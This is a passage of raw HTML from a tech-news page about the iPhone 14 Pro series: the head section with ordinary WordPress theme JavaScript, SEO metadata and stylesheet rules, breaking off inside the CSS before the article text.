

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/
body_size: 30983
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Here’s everything that’s new with the iPhone 14 Pro series which makes it the ‘best iPhone, yet’- Technology News, Firstpost - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Here’s everything that’s new with the iPhone 14 Pro series which makes it the ‘best iPhone, yet’- Technology News, Firstpost - Geeky Insider" />
	<meta property="og:description" content="Mehul Reuben DasSep 08, 2022 12:27:23 IST Although Apple launched four new versions of the iPhone 14 series, only the Pro versions, the iPhone 14 Pro and the iPhone 14 Pro Max are true flagships which bring some fascinating changes and new tech that has got a lot of people talking. READ ALSO Navigating The [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-09-08T08:50:29+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/09/Heres-everything-thats-new-with-the-iPhone-14-Pro-series.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="362" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"Here’s everything that’s new with the iPhone 14 Pro series which makes it the ‘best iPhone, yet’- Technology News, Firstpost","datePublished":"2022-09-08T08:50:29+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/"},"wordCount":1148,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/09/Heres-everything-thats-new-with-the-iPhone-14-Pro-series.jpg","articleSection":["Technology"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/","url":"https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/","name":"Here’s everything that’s new with the iPhone 14 Pro series which makes it the ‘best iPhone, yet’- Technology News, Firstpost - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/09/Heres-everything-thats-new-with-the-iPhone-14-Pro-series.jpg","datePublished":"2022-09-08T08:50:29+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/09/Heres-everything-thats-new-with-the-iPhone-14-Pro-series.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/09/Heres-everything-thats-new-with-the-iPhone-14-Pro-series.jpg","width":640,"height":362,"caption":"Here’s everything that’s new with the iPhone 14 Pro series that makes it the ‘best iPhone, yet’"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"Here’s everything that’s new with the iPhone 14 Pro series which makes it the ‘best iPhone, yet’- Technology News, Firstpost"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Here’s everything that’s new with the iPhone 14 Pro series which makes it the ‘best iPhone, yet’- Technology News, Firstpost Comments Feed" href="https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Fheres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Fheres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) 